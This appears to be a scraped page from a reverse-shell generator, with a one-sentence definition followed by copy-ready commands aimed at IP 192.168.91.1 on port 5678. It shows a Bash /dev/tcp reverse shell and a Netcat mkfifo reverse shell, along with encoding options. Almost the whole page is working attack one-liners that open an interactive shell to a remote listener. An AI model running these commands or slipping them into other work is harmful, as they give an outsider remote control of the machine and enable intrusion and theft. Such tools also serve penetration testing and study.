 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not
from the local host.
192.168.91.1
5678
Bash
bash -c 'exec bash -i &>/dev/tcp/192.168.91.1/5678 <&1'
Copy the reverse shell
URL encoded
JS
SQL
#
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.91.1 5678 >/tmp/f
Copy the reverse shell
URL encoded